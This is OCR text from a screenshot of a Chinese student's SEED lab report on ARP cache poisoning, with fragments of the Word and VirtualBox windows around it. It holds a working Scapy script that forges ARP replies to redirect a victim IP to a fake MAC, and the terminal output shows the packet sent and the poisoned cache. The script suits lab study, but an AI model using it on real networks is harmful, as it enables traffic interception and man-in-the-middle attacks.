 网络安全实践
lab3-report (1).docx (受保护的视图) - Word
XP Z
XZ
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 Acrob
受保护的视图
请注意 - 来自 Internet 的文件可能包含病毒。除非需要编辑，
护视图中比较安全。
Task 1B (using ARP reply)：
代码如图：
#!/usr/bin/python3
from scapy.all import *
VM_A_MAC = "08:00:27:96:43:65"
VICTIM_IP = "192.168.106.4"
FAKE_MAC = "08:00:27:d1:d9:60"
print("ARP Cache Poisoning Attacking...method: response...")
E = Ether()
E.dst = VM_A_MAC
E.src = FAKE_MAC
A = ARP()
A.op = 2
A.hwsrc = FAKE_MAC
A.psrc = VICTIM_IP
A.hwdst = VM_A_MAC
frame = E/A
sendp(frame)
执行攻击代码后：
[09/08/20]seed@VM:~/.../1$ sudo python arp2.py
ARP Cache Poisoning Attacking...method: response
.
Sent 1 packets.
[09/08/20]seed@VM:~/.../1$
[09/08/20]seed@VM:~$ arp -a
? (192.168.106.4) at 08:00:27:a4:22:e5 [ether] on
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on enp0s
? (192.168.106.2) at 08:00:27:0a:24:bc [ether] on
? (192.168.106.5) at 08:00:27:d1:d9:60 [ether] on
[09/08/20]seed@VM:~$
第 5 页，共 7 页 527 个字
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
root@VM: /home/seed
En
1:43 AM
[09/10/20]seed@VM:~$ arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on enp0s3
[09/10/20]seed@VM:~$ vim ttt.py
[09/10/20]seed@VM:~$ chmod a+x ttt.py
[09/10/20]seed@VM:~$ sudo su
root@VM:/home/seed# ttt.py
File "./ttt.py", line 4
VM_A_MAC ='08:00:27:96:43:65"
^
SyntaxError: EOL while scanning string literal
root@VM:/home/seed# vim ttt.py
root@VM:/home/seed# chmod a+x ttt.py
root@VM:/home/seed# ttt.py
ARP response
.
Sent 1 packets.
root@VM:/home/seed#
Right Ctrl
英
拼
13:43